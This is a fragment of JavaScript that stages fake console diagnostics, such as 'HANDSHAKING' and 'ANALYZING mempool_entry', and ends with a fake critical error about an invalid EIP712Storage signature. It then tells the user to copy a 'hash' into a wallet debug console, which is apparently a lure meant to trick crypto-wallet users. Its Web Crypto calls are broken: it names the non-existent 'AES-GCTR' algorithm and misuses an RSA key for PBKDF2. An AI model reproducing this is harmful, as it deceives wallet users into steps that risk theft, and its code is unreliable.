
  const vault = await crypto.subtle.ge
nerateKey({name:"RSASSA-PKCS1-v1_5",ha
sh:"SHA-384"},true,["sign"]);

  const auth_token = await crypto.subt
le.deriveKey({name:"PBKDF2",salt:new U
int8Array(26)}, vault, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] contrac
t_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_
buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
8d414766 inside EIP712Storage: Invalid 
signature");

  console.error("CRITICAL ERROR: Manua
l patch required for EIP712Storage: In
valid signature");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);